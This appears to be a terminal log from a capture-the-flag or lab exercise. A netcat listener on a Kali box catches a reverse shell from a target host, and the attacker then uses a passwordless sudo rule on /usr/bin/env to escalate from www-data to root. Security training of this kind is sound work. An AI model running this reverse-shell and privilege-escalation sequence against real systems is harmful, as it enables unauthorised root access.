 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4000
listening on [any] 4000 ...
10.10.79.135: inverse host lookup failed: Unknown host
connect to [10.11.23.23] from (UNKNOWN) [10.10.79.135] 44082
Linux bc0c6899125f 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
 15:07:36 up 11 min,  0 users,  load average: 0.00, 0.25, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ clear
TERM environment variable not set.
$ sudo -l
Matching Defaults entries for www-data on bc0c6899125f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on bc0c6899125f:
    (root) NOPASSWD: /usr/bin/env
$ sudo -u root /usr/bin/env /bin/sh
whoami
root